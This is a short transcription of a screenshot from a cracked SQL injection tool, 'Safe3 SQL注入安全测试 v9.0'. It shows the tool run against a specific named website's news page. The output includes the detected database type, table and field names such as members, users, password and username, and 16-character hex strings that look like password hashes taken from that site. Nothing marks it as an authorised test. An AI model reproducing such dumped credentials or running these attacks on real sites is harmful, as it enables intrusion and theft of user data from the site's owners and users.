 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG]
网址 http://www.fsti.com.cn/web/newsshow.asp?CatalogID=139&id=699 GET
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
members content password
news id 16d3c5dabc0f1f71
users number 23d4d285aefdb02e
password 01162ea9539e0504
title 49ba59abbe56e057
user 49ba59abbe56e057
username 23d4d285aefdb02e
www.wooyun.org
检测数据完成